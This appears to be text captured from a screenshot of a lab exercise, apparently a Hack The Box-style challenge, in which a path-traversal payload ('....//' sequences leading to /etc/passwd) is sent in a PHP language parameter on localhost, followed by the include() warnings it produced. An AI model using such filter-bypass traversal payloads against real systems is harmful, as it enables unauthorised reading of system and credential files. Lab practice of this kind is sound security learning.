 Language Selection
URL Encode, URL Encode
http://localhost:8090/index.php?lang=....//....//....//....//....//....//....//....//....//etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Выберите язык / Choose Language
Русский English
Warning: include(etc/passwd): Failed to open stream: No such file or directory in
/app/index.php on line 46
Warning: include(): Failed opening 'etc/passwd' for inclusion (include_path='.:/
usr/local/lib/php') in /app/index.php on line 46
Warning: Undefined variable $text in /app/index.php on line 47